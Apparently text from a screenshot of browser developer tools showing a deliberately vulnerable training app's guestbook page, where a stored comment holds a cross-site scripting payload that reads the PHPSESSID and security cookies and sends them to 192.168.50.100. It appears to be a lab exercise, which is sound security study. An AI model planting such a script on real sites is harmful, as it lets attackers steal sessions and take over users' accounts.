 Cerca in HTML
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"></div>
<div id="guestbook_comments">
Name: pippo
<br>
Message:
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/); var secLev = document.cookie.match(/security=[^;]+/); cookie = phpId+","+secLev var xmlhttp = new XMLHttpRequest(); xmlhttp.open("GET","http://192.168.50.100/index.php?cookie="+cookie,true); xmlhttp.send();
</script>
<br>
</div>
<br>
<h2>More info</h2>
<ul></ul>
</div>
<br>
div.body_padded
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea